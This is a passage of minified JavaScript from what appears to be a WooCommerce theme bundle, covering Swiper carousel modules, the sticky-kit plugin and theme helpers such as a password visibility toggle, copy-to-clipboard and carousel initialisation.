c,d=a.navigation,e=d.$nextEl,f=d.$prevEl;!a.params.navigation.hideOnClick||n(b.target).is(f)||n(b.target).is(e)||(e?c=e.hasClass(a.params.navigation.hiddenClass):f&&(c=f.hasClass(a.params.navigation.hiddenClass)),!0===c?a.emit("navigationShow"):a.emit("navigationHide"),e&&e.toggleClass(a.params.navigation.hiddenClass),f&&f.toggleClass(a.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(a){return a},formatFractionTotal:function(a){return a},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){t(this,{pagination:b({dynamicBulletIndex:0},Z)})},on:{init:function(a){a.pagination.init(),a.pagination.render(),a.pagination.update()},activeIndexChange:function(a){(a.params.loop||void 0===a.snapIndex)&&a.pagination.update()},snapIndexChange:function(a){a.params.loop||a.pagination.update()},slidesLengthChange:function(a){a.params.loop&&(a.pagination.render(),a.pagination.update())},snapGridLengthChange:function(a){a.params.loop||(a.pagination.render(),a.pagination.update())},destroy:function(a){a.pagination.destroy()},click:function(a,b){a.params.pagination.el&&a.params.pagination.hideOnClick&&a.pagination.$el.length>0&&!n(b.target).hasClass(a.params.pagination.bulletClass)&&(!0===a.pagination.$el.hasClass(a.params.pagination.hiddenClass)?a.emit("paginationShow"):a.emit("paginationHide"),a.pagination.$el.toggleClass(a.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){t(this,{scrollbar:b({isTouched:!1,timeout:null,dragTimeout:null},$)})},on:{init:function(a){a.scrollbar.init(),a.scrollbar.updateSize(),a.scrollbar.setTranslate()},update:function(a){a.scrollbar.updateSize()},resize:function(a){a.scrollbar.updateSize()},observerUpdate:function(a){a.scrollbar.updateSize()},setTranslate:function(a){a.scrollbar.setTranslate()},setTransition:function(a,b){a.scrollbar.setTransition(b)},destroy:function(a){a.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){t(this,{parallax:b({},_)})},on:{beforeInit:function(a){a.params.parallax.enabled&&(a.params.watchSlidesProgress=!0,a.originalParams.watchSlidesProgress=!0)},init:function(a){a.params.parallax.enabled&&a.parallax.setTranslate()},setTranslate:function(a){a.params.parallax.enabled&&a.parallax.setTranslate()},setTransition:function(a,b){a.params.parallax.enabled&&a.parallax.setTransition(b)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var a=this;t(a,{zoom:b({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},aa)});var c=1;Object.defineProperty(a.zoom,"scale",{get:function(){return c},set:function(b){if(c!==b){var d=a.zoom.gesture.$imageEl?a.zoom.gesture.$imageEl[0]:void 0,e=a.zoom.gesture.$slideEl?a.zoom.gesture.$slideEl[0]:void 0;a.emit("zoomChange",b,d,e)}c=b}})},on:{init:function(a){a.params.zoom.enabled&&a.zoom.enable()},destroy:function(a){a.zoom.disable()},touchStart:function(a,b){a.zoom.enabled&&a.zoom.onTouchStart(b)},touchEnd:function(a,b){a.zoom.enabled&&a.zoom.onTouchEnd(b)},doubleTap:function(a,b){a.params.zoom.enabled&&a.zoom.enabled&&a.params.zoom.toggle&&a.zoom.toggle(b)},transitionEnd:function(a){a.zoom.enabled&&a.params.zoom.enabled&&a.zoom.onTransitionEnd()},slideChange:function(a){a.zoom.enabled&&a.params.zoom.enabled&&a.params.cssMode&&a.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){t(this,{lazy:b({initialImageLoaded:!1},ba)})},on:{beforeInit:function(a){a.params.lazy.enabled&&a.params.preloadImages&&(a.params.preloadImages=!1)},init:function(a){a.params.lazy.enabled&&!a.params.loop&&0===a.params.initialSlide&&(a.params.lazy.checkInView?a.lazy.checkInViewOnLoad():a.lazy.load())},scroll:function(a){a.params.freeMode&&!a.params.freeModeSticky&&a.lazy.load()},resize:function(a){a.params.lazy.enabled&&a.lazy.load()},scrollbarDragMove:function(a){a.params.lazy.enabled&&a.lazy.load()},transitionStart:function(a){a.params.lazy.enabled&&(a.params.lazy.loadOnTransitionStart||!a.params.lazy.loadOnTransitionStart&&!a.lazy.initialImageLoaded)&&a.lazy.load()},transitionEnd:function(a){a.params.lazy.enabled&&!a.params.lazy.loadOnTransitionStart&&a.lazy.load()},slideChange:function(a){a.params.lazy.enabled&&a.params.cssMode&&a.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){t(this,{controller:b({control:this.params.controller.control},ca)})},on:{update:function(a){a.controller.control&&a.controller.spline&&(a.controller.spline=void 0,delete a.controller.spline)},resize:function(a){a.controller.control&&a.controller.spline&&(a.controller.spline=void 0,delete a.controller.spline)},observerUpdate:function(a){a.controller.control&&a.controller.spline&&(a.controller.spline=void 0,delete a.controller.spline)},setTranslate:function(a,b,c){a.controller.control&&a.controller.setTranslate(b,c)},setTransition:function(a,b,c){a.controller.control&&a.controller.setTransition(b,c)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null}},create:function(){t(this,{a11y:b({},da,{liveRegion:n('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(a){a.params.a11y.enabled&&(a.a11y.init(),a.a11y.updateNavigation())},toEdge:function(a){a.params.a11y.enabled&&a.a11y.updateNavigation()},fromEdge:function(a){a.params.a11y.enabled&&a.a11y.updateNavigation()},paginationUpdate:function(a){a.params.a11y.enabled&&a.a11y.updatePagination()},destroy:function(a){a.params.a11y.enabled&&a.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){t(this,{history:b({},ea)})},on:{init:function(a){a.params.history.enabled&&a.history.init()},destroy:function(a){a.params.history.enabled&&a.history.destroy()},transitionEnd:function(a){a.history.initialized&&a.history.setHistory(a.params.history.key,a.activeIndex)},slideChange:function(a){a.history.initialized&&a.params.cssMode&&a.history.setHistory(a.params.history.key,a.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){t(this,{hashNavigation:b({initialized:!1},fa)})},on:{init:function(a){a.params.hashNavigation.enabled&&a.hashNavigation.init()},destroy:function(a){a.params.hashNavigation.enabled&&a.hashNavigation.destroy()},transitionEnd:function(a){a.hashNavigation.initialized&&a.hashNavigation.setHash()},slideChange:function(a){a.hashNavigation.initialized&&a.params.cssMode&&a.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){t(this,{autoplay:b({},ga,{running:!1,paused:!1})})},on:{init:function(a){a.params.autoplay.enabled&&(a.autoplay.start(),e().addEventListener("visibilitychange",a.autoplay.onVisibilityChange))},beforeTransitionStart:function(a,b,c){a.autoplay.running&&(c||!a.params.autoplay.disableOnInteraction?a.autoplay.pause(b):a.autoplay.stop())},sliderFirstMove:function(a){a.autoplay.running&&(a.params.autoplay.disableOnInteraction?a.autoplay.stop():a.autoplay.pause())},touchEnd:function(a){a.params.cssMode&&a.autoplay.paused&&!a.params.autoplay.disableOnInteraction&&a.autoplay.run()},destroy:function(a){a.autoplay.running&&a.autoplay.stop(),e().removeEventListener("visibilitychange",a.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){t(this,{fadeEffect:b({},ha)})},on:{beforeInit:function(a){if("fade"===a.params.effect){a.classNames.push(a.params.containerModifierClass+"fade");var b={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};s(a.params,b),s(a.originalParams,b)}},setTranslate:function(a){"fade"===a.params.effect&&a.fadeEffect.setTranslate()},setTransition:function(a,b){"fade"===a.params.effect&&a.fadeEffect.setTransition(b)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){t(this,{cubeEffect:b({},ia)})},on:{beforeInit:function(a){if("cube"===a.params.effect){a.classNames.push(a.params.containerModifierClass+"cube"),a.classNames.push(a.params.containerModifierClass+"3d");var b={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};s(a.params,b),s(a.originalParams,b)}},setTranslate:function(a){"cube"===a.params.effect&&a.cubeEffect.setTranslate()},setTransition:function(a,b){"cube"===a.params.effect&&a.cubeEffect.setTransition(b)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){t(this,{flipEffect:b({},ja)})},on:{beforeInit:function(a){if("flip"===a.params.effect){a.classNames.push(a.params.containerModifierClass+"flip"),a.classNames.push(a.params.containerModifierClass+"3d");var b={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};s(a.params,b),s(a.originalParams,b)}},setTranslate:function(a){"flip"===a.params.effect&&a.flipEffect.setTranslate()},setTransition:function(a,b){"flip"===a.params.effect&&a.flipEffect.setTransition(b)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){t(this,{coverflowEffect:b({},ka)})},on:{beforeInit:function(a){"coverflow"===a.params.effect&&(a.classNames.push(a.params.containerModifierClass+"coverflow"),a.classNames.push(a.params.containerModifierClass+"3d"),a.params.watchSlidesProgress=!0,a.originalParams.watchSlidesProgress=!0)},setTranslate:function(a){"coverflow"===a.params.effect&&a.coverflowEffect.setTranslate()},setTransition:function(a,b){"coverflow"===a.params.effect&&a.coverflowEffect.setTransition(b)}}},{name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){t(this,{thumbs:b({swiper:null,initialized:!1},la)})},on:{beforeInit:function(a){var b=a.params.thumbs;b&&b.swiper&&(a.thumbs.init(),a.thumbs.update(!0))},slideChange:function(a){a.thumbs.swiper&&a.thumbs.update()},update:function(a){a.thumbs.swiper&&a.thumbs.update()},resize:function(a){a.thumbs.swiper&&a.thumbs.update()},observerUpdate:function(a){a.thumbs.swiper&&a.thumbs.update()},setTransition:function(a,b){var c=a.thumbs.swiper;c&&c.setTransition(b)},beforeDestroy:function(a){var b=a.thumbs.swiper;b&&a.thumbs.swiperCreated&&b&&b.destroy()}}}];return S.use(ma),S}),function(){var a,b;a=this.jQuery||window.jQuery,b=a(window),a.fn.stick_in_parent=function(c){var d,e,f,g,h,i,j,k,l,m,n,o;for(null==c&&(c={}),o=c.sticky_class,i=c.inner_scrolling,n=c.recalc_every,m=c.parent,l=c.offset_top,k=c.spacer,f=c.bottoming,null==l&&(l=0),null==m&&(m=void 0),null==i&&(i=!0),null==o&&(o="is_stuck"),d=a(document),null==f&&(f=!0),g=function(c,e,g,h,j,p,q,r){var s,t,u,v,w,x,y,z,A,B,C,D;if(!c.data("sticky_kit")){if(c.data("sticky_kit",!0),w=d.height(),y=c.parent(),null!=m&&(y=y.closest(m)),!y.length)throw"failed to find stick parent";if(u=!1,s=!1,C=null!=k?k&&c.closest(k):a("<div />"),C&&C.css("position",c.css("position")),z=function(){var a,b,f;if(!r)return w=d.height(),a=parseInt(y.css("border-top-width"),10),b=parseInt(y.css("padding-top"),10),e=parseInt(y.css("padding-bottom"),10),g=y.offset().top+a+b,h=y.height(),u&&(u=!1,s=!1,null==k&&(c.insertAfter(C),C.detach()),c.css({position:"",top:"",width:"",bottom:""}).removeClass(o),f=!0),j=c.offset().top-(parseInt(c.css("margin-top"),10)||0)-l,p=c.outerHeight(!0),q=c.css("float"),C&&C.css({width:c[0].getBoundingClientRect().width,height:p,display:c.css("display"),"vertical-align":c.css("vertical-align"),float:q}),f?D():void 0},z(),p!==h)return v=void 0,x=l,B=n,D=function(){var a,m,t,A,D,E,F=j;if(!r)return t=!1,null!=B&&(B-=1)<=0&&(B=n,z(),t=!0),t||d.height()===w||(z(),t=!0),A=b.scrollTop(),null!=v&&(m=A-v),v=A,u?(f&&(D=A+p+x>h+g,s&&!D&&(s=!1,c.css({position:"fixed",bottom:"",top:x}).trigger("sticky_kit:unbottom"))),A<F&&(u=!1,x=l,null==k&&("left"!==q&&"right"!==q||c.insertAfter(C),C.detach()),a={position:"",width:"",top:""},c.css(a).removeClass(o).trigger("sticky_kit:unstick")),i&&(E=b.height(),p+l>E&&(s||(x-=m,x=Math.max(E-p,x),x=Math.min(l,x),u&&c.css({top:x+"px"}))))):A>F&&(u=!0,a={position:"fixed",top:x},a.width="border-box"===c.css("box-sizing")?c.outerWidth()+"px":c.width()+"px",c.css(a).addClass(o),null==k&&(c.after(C),"left"!==q&&"right"!==q||C.append(c)),c.trigger("sticky_kit:stick")),u&&f&&(null==D&&(D=A+p+x>h+g),!s&&D)?(s=!0,"static"===y.css("position")&&y.css({position:"relative"}),c.css({position:"absolute",bottom:e,top:"auto"}).trigger("sticky_kit:bottom")):void 0},A=function(){return z(),D()},t=function(){if(r=!0,b.off("touchmove",D),b.off("scroll",D),b.off("resize",A),a(document.body).off("sticky_kit:recalc",A),c.off("sticky_kit:detach",t),c.removeData("sticky_kit"),c.css({position:"",bottom:"",top:"",width:""}),y.position("position",""),u)return null==k&&("left"!==q&&"right"!==q||c.insertAfter(C),C.remove()),c.removeClass(o)},b.on("touchmove",D),b.on("scroll",D),b.on("resize",A),a(document.body).on("sticky_kit:recalc",A),c.on("sticky_kit:detach",t),setTimeout(D,0)}},h=0,j=this.length;h<j;h++)e=this[h],g(a(e));return this}}.call(this);var etTheme={};!function(a){"use strict";etTheme.autoinit={},etTheme.init=function(){etTheme.et_global={w_width:a(window).width(),w_height:a(window).height(),mob_header_start:Number(etConfig.et_global.mobHeaderStart)+1,is_masonry:a("body").hasClass("etheme_masonry_on"),s_widgets_open_close:a("body").hasClass("s_widgets-open-close"),f_widgets_open_close:a("body").hasClass("f_widgets-open-close"),supports_html5_storage:!1,deny_link_click:!1,classes:{skeleton:etConfig.et_global.classes.skeleton,mfp:etConfig.et_global.classes.mfp}},etTheme.et_woocommerce={is_single_product:a("body").hasClass("single-product"),quick_view_opened:!1},a.each(etTheme.autoinit,function(a,b){b()}),a(window).trigger("resize")},a(document).ready(function(){etTheme.init()})}(jQuery),function(a){"use strict";etTheme.autoinit.helpers=etTheme.helpers=function(){a(window).on("resize",function(){etTheme.et_global.w_width=a(window).width(),etTheme.et_global.w_height=a(window).height()}),a(document).on("click","a",function(b){etTheme.et_global.deny_link_click&&!a(this).parents().hasClass("et-mini-content")&&b.preventDefault()}),a(document).on("et_ajax_content_loaded",function(){etTheme.et_global.deny_link_click=!1}),a(document).on("et_ajax_popup_loaded",function(){etTheme.tabs()});try{etTheme.et_global.supports_html5_storage="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("xstore","storage_supported"),window.sessionStorage.removeItem("xstore")}catch(b){etTheme.et_global.supports_html5_storage=!1}},etTheme.autoinit.resizeVideo=etTheme.resizeVideo=function(){a(document).find('.single-product .product-video-popup iframe[src*="youtube.com"], .single-product .product-video-popup iframe[src*="vimeo.com"], article.blog-post iframe[src*="youtube.com"], article.blog-post iframe[src*="vimeo.com"]').each(function(){a(this).attr("width","100%").css("height",.56*a(this).width(),"important")})},etTheme.autoinit.reinitSwatches=etTheme.reinitSwatches=function(){etConfig.woocommerceSettings.is_swatches&&ST_WC_FRONT_SWATCH.productLoop.itemSwatches()},etTheme.autoinit.inputPasswordEye=etTheme.inputPasswordEye=function(){a("input[type=password]").each(function(){a(this).parents(".woocommerce-input-wrapper").length>0||(a(this).wrap('<span class="input-password-wrap" data-type="password"></span>'),
a(this).closest(".input-password-wrap").append('<svg xmlns="http://www.w3.org/2000/svg" height="1.14em" viewBox="0 0 24 24" width="1.14em" class="show-password"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M12 6c3.79 0 7.17 2.13 8.82 5.5C19.17 14.87 15.79 17 12 17s-7.17-2.13-8.82-5.5C4.83 8.13 8.21 6 12 6m0-2C7 4 2.73 7.11 1 11.5 2.73 15.89 7 19 12 19s9.27-3.11 11-7.5C21.27 7.11 17 4 12 4zm0 5c1.38 0 2.5 1.12 2.5 2.5S13.38 14 12 14s-2.5-1.12-2.5-2.5S10.62 9 12 9m0-2c-2.48 0-4.5 2.02-4.5 4.5S9.52 16 12 16s4.5-2.02 4.5-4.5S14.48 7 12 7z"/></svg>'),a(this).closest(".input-password-wrap").append('<svg xmlns="http://www.w3.org/2000/svg" height="1.14em" viewBox="0 0 24 24" width="1.14em" class="hide-password"><path d="M0 0h24v24H0V0zm0 0h24v24H0V0zm0 0h24v24H0V0zm0 0h24v24H0V0z" fill="none"/><path d="M12 6c3.79 0 7.17 2.13 8.82 5.5-.59 1.22-1.42 2.27-2.41 3.12l1.41 1.41c1.39-1.23 2.49-2.77 3.18-4.53C21.27 7.11 17 4 12 4c-1.27 0-2.49.2-3.64.57l1.65 1.65C10.66 6.09 11.32 6 12 6zm-1.07 1.14L13 9.21c.57.25 1.03.71 1.28 1.28l2.07 2.07c.08-.34.14-.7.14-1.07C16.5 9.01 14.48 7 12 7c-.37 0-.72.05-1.07.14zM2.01 3.87l2.68 2.68C3.06 7.83 1.77 9.53 1 11.5 2.73 15.89 7 19 12 19c1.52 0 2.98-.29 4.32-.82l3.42 3.42 1.41-1.41L3.42 2.45 2.01 3.87zm7.5 7.5l2.61 2.61c-.04.01-.08.02-.12.02-1.38 0-2.5-1.12-2.5-2.5 0-.05.01-.08.01-.13zm-3.4-3.4l1.75 1.75c-.23.55-.36 1.15-.36 1.78 0 2.48 2.02 4.5 4.5 4.5.63 0 1.23-.13 1.77-.36l.98.98c-.88.24-1.8.38-2.75.38-3.79 0-7.17-2.13-8.82-5.5.7-1.43 1.72-2.61 2.93-3.53z"/></svg>'))}),a(document).on("click",".input-password-wrap svg",function(){var b=a(this).parents(".input-password-wrap"),c=a(this).parent().find("input");"password"==a(c).attr("type")?(a(c).attr("type","text"),a(b).attr("data-type","text")):(a(c).attr("type","password"),a(b).attr("data-type","password"))})},etTheme.autoinit.copyToClipboard=etTheme.copyToClipboard=function(){function b(a){var b,c,d="_hiddenCopyText_",e="INPUT"===a.tagName||"TEXTAREA"===a.tagName;if(e)f=a,b=a.selectionStart,c=a.selectionEnd;else{if(!(f=document.getElementById(d))){var f=document.createElement("textarea");f.style.position="fixed",f.style.left="0",f.style.top="0",f.style.right="0",f.style.bottom="0",f.id=d,document.body.appendChild(f)}f.textContent=a.textContent}var g=document.activeElement;f.focus(),f.setSelectionRange(0,f.value.length);var h;try{h=document.execCommand("copy")}catch(i){h=!1}return g&&"function"==typeof g.focus&&g.focus(),e?a.setSelectionRange(b,c):f.textContent="",h}a(document).on("click",".copy-to-clipboard",function(c){c.preventDefault();var d=a(this).attr("href");a("#et-buffer").text(d),b(document.getElementById("et-buffer"));var e=a(".et-notify");e.removeClass("removing").attr("data-type","success").html(etConfig.successfullyCopied),setTimeout(function(){e.addClass("removing")},2e3),setTimeout(function(){e.removeClass("removing").attr("data-type",null).html("")},2400)})},etTheme.autoinit.sitePreloader=etTheme.sitePreloader=function(){setTimeout(function(){a("body").removeClass("et-preloader-on").addClass("et-preloader-hide")},500)},etTheme.autoinit.ajaxNotifies=etTheme.ajaxNotifies=function(){a(document.body).on("added_to_cart",function(b,c,d,e){if(etConfig.ajaxProductNotify||a(e).parents(".ajax-search-form").length>0){var f=a(".et-notify");f.removeClass("removing").attr("data-type","success").html(etConfig.successfullyAdded),setTimeout(function(){f.addClass("removing")},2e3),setTimeout(function(){f.removeClass("removing").attr("data-type",null).html("")},2400)}})},etTheme.isOnScreen=function(a){const b=a.get(0).getBoundingClientRect();return b.top>=0&&b.left>=0&&b.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&b.right<=(window.innerWidth||document.documentElement.clientWidth)},etTheme.et_notice=function(a,b,c){c||(c="");var d=etTheme.et_get_notice(a);switch(b){case"error":console.error(d+c);break;case"warning":console.warn(d+c);break;case"log":console.log(d+c);break;case"alert":alert(d+c);break;default:console.log(d+c)}},etTheme.et_get_notice=function(a){return etConfig.notices[a]}}(jQuery),function(a){function b(a,b,c){return a.is("[data-"+b+"]")?"string"!=typeof a.data(b)?parseInt(a.data(b),10):a.data(b):c}var c=0;etTheme.swipers=[],etTheme.autoinit.swiperFunc=etTheme.swiperFunc=function(){var d,e;a(".swiper-container").not(".initialized, .et-self-init-slider, .elementor-image-carousel-wrapper").each(function(){e=!1;var f=a(this),g="swiper-unique-id-"+c;f.addClass("swiper-"+g+" initialized").attr("id",g);var h=f.parent().hasClass("swipers-couple-wrapper")?f:f.parent();if(h.find(".swiper-button-prev, .swiper-custom-left").addClass("swiper-button-prev-"+g),h.find(".swiper-button-next, .swiper-custom-right").addClass("swiper-button-next-"+g),f.find(".elementor-swiper-button").length||f.find(".elementor-image-carousel").length||f.find(".swiper-pagination").addClass("swiper-pagination-"+g),window.elementorFrontend&&!f.parents().hasClass("single-product")){f.parent().parent().find(".swiper-button-prev, .swiper-custom-left").addClass("swiper-button-prev-"+g),f.parent().parent().find(".swiper-button-next, .swiper-custom-right").addClass("swiper-button-next-"+g);var i=f.parent().parent().attr("data-id"),j=f.parent().parent().parent().prev(".et-tabs-nav");a(j).find('ul li[data-id="'+i+'"].swiper-button-prev').addClass("swiper-button-prev-"+g),a(j).find('ul li[data-id="'+i+'"].swiper-button-next').addClass("swiper-button-next-"+g)}f.parents().hasClass("mpc-container")&&!f.parents(".mpc-container").data("active")&&f.find("img").removeClass("swiper-lazy").addClass("swiper-pre-lazy");var k=!1;b(f,"autoplay",!1)&&(k={delay:b(f,"autoplay",!1)});var l={freeMode:!1,centeredSlides:!1,preloadImages:!1,lazyImages:!0,mousewheel:!1,grabCursor:!1};f.is("[data-free-mode]")?(l.freeMode=b(f,"freeMode",!0),l.preloadImages=!0,l.lazyImages=!1,l.mousewheel=!0,l.grabCursor=!0):l.centeredSlides=b(f,"center",!1),f.hasClass("swiper-control-top")&&(d=g,f.parent().hasClass("swiper-vertical-images")&&(e=!0)),etTheme.swipers["swiper-"+g]=new Swiper(".swiper-"+g,{pagination:{el:".swiper-pagination-"+g,clickable:!0},navigation:{nextEl:".swiper-button-next-"+g,prevEl:".swiper-button-prev-"+g},grabCursor:l.grabCursor,autoplay:k,loop:!!f.is("[data-loop]"),slidesPerView:b(f,"slides-per-view",!0),slidesPerGroup:b(f,"slides-per-group",!0),autoHeight:!!f.is("[data-autoheight]"),centeredSlides:l.centeredSlides,freeMode:l.freeMode,breakpoints:window.elementorFrontend&&!e?{0:{slidesPerView:f.is("[data-xs-slides]")&&"auto"!=f.attr("data-xs-slides")?parseInt(f.attr("data-xs-slides"),10):"auto"},481:{slidesPerView:f.is("[data-sm-slides]")&&"auto"!=f.attr("data-sm-slides")?parseInt(f.attr("data-sm-slides"),10):"auto"},1199:{slidesPerView:f.is("[data-lt-slides]")&&"auto"!=f.attr("data-lt-slides")?parseInt(f.attr("data-lt-slides"),10):"auto"}}:f.is("[data-breakpoints]")?{0:{slidesPerView:f.is("[data-xs-slides]")&&"auto"!=f.attr("data-xs-slides")?parseInt(f.attr("data-xs-slides"),10):"auto"},481:{slidesPerView:f.is("[data-sm-slides]")&&"auto"!=f.attr("data-xs-slides")?parseInt(f.attr("data-xs-slides"),10):"auto"},767:{slidesPerView:f.attr("data-xs-slides")&&"auto"!=f.attr("data-xs-slides")?parseInt(f.attr("data-xs-slides"),10):"auto"},991:{slidesPerView:f.attr("data-sm-slides")&&"auto"!=f.attr("data-sm-slides")?parseInt(f.attr("data-sm-slides"),10):"auto"},1199:{slidesPerView:f.attr("data-md-slides")&&"auto"!=f.attr("data-md-slides")?parseInt(f.attr("data-md-slides"),10):"auto"},1370:{slidesPerView:f.attr("data-lt-slides")&&"auto"!=f.attr("data-lt-slides")?parseInt(f.attr("data-lt-slides"),10):"auto"}}:{},initialSlide:b(f,"initialslide",0),speed:b(f,"speed",500),mousewheel:l.mousewheel,direction:f.is("[data-direction]")?f.data("direction"):"horizontal",spaceBetween:f.is("[data-space]")?f.data("space"):10,watchSlidesProgress:!0,preloadImages:l.preloadImages,lazy:l.lazyImages,observer:!0,observeParents:!0,watchSlidesVisibility:!0,slidesPerColumn:b(f,"slidespercolumn",1),effect:f.is("[data-effect]")?f.data("effect"):"slide"}),a(document).on("click",".mpc-tabs__nav-item",function(){var a=f.parents(".mpc-container");a.addClass("et_load-tab"),f.find("img.swiper-pre-lazy").not(".lazy-off").addClass("swiper-lazy"),etTheme.swipers["swiper-"+g].lazy.load(),f.find("img.swiper-lazy-loaded")&&a.removeClass("et_load-tab").addClass("et_loaded-tab")}),etConfig.builders.is_wpbakery&&a(document).on("click",".vc_tta-tab",function(){etTheme.swipers["swiper-"+g].init(),etTheme.swipers["swiper-"+g].update()}),a(document).ready(function(){a(".fadeIn-slide").each(function(){a(this).addClass("fadedIn-slide"),setTimeout(function(){a(".fadeIn-slide").removeClass("fadedIn-slide").removeClass("fadeIn-slide")},700)})}),etConfig.builders.is_wpbakery&&(a(".vc_tta-tab").each(function(){var b=a(this)[0];new MutationObserver(function(a){etTheme.swipers["swiper-"+g].init(),etTheme.swipers["swiper-"+g].update()}).observe(b,{attributes:!0,attributeFilter:["class"],childList:!1,characterData:!1})}),setTimeout(function(){a(".vc_tta-tab.vc_active").click()},500),a(window).bind("vc_js",function(){etTheme.swipers["swiper-"+g].update()})),a(window).on("load",function(){etTheme.swipers["swiper-"+g].init(),etTheme.swipers["swiper-"+g].update(),etTheme.swipers["swiper-"+g].lazy.load(),setTimeout(function(){etTheme.swipers["swiper-"+g].lazy.load()},900)}),a(".swiper-container.stop-on-hover").on("mouseenter",function(){etTheme.swipers["swiper-"+a(this).attr("id")].autoplay.stop()}).on("mouseleave",function(){etTheme.swipers["swiper-"+a(this).attr("id")].autoplay.start()}),etConfig.variationGallery?(a(".variations_form").on("found_variation",function(){setTimeout(function(){etTheme.swipers["swiper-"+g].init(),etTheme.swipers["swiper-"+g].update(),etTheme.swipers["swiper-"+g].lazy.load(),etTheme.swipers["swiper-"+g].slideTo(0)},300)}).on("reset_data",function(){setTimeout(function(){etTheme.swipers["swiper-"+g].init(),etTheme.swipers["swiper-"+g].update(),etTheme.swipers["swiper-"+g].lazy.load(),etTheme.swipers["swiper-"+g].slideTo(0)},300)}),a(document).on("click",".et-quick-view-wrapper .st-swatch-preview li, .et-quick-view-wrapper .sten-reset-loop-variation",function(){setTimeout(function(){etTheme.swipers["swiper-"+g].init(),etTheme.swipers["swiper-"+g].update(),etTheme.swipers["swiper-"+g].lazy.load()},300)})):a(".variations_form").on("found_variation reset_data reset_image",function(){etTheme.swipers["swiper-"+g].slideTo(0)}),a(document).on("click",".quick-view-info .sten-reset-loop-variation, .quick-view-info .st-swatch-preview li",function(){etTheme.swipers["swiper-"+g].slideTo(0)}),etTheme.swipers["swiper-"+g].update(),c++}),a(window).ready(function(){etTheme.secondInitSwipers(),etTheme.reinitSwatches(),a(".swiper-wrapper.thumbnails-list .swiper-slide").eq(0).addClass("active-thumbnail"),a(".swiper-container-multirow").each(function(){etTheme.swipers["swiper-"+a(this).attr("id")].init(),etTheme.swipers["swiper-"+a(this).attr("id")].update()})}),d&&etTheme.swipers["swiper-"+d].on("transitionStart",function(){var b=0|etTheme.swipers["swiper-"+d].realIndex;a(".swiper-wrapper.thumbnails-list .swiper-slide").removeClass("active-thumbnail"),a(".swiper-wrapper.thumbnails-list .swiper-slide").eq(b).addClass("active-thumbnail"),a(".slick-slider.vertical-thumbnails .slick-slide").eq(b).trigger("click")}),a(document).on("click",".thumbnail-item",function(){a(this).addClass("active-thumbnail"),a(this).siblings(a(this)).removeClass("active-thumbnail");var b=a(this).closest(".swipers-couple-wrapper").find(".thumbnail-item").index(this);return 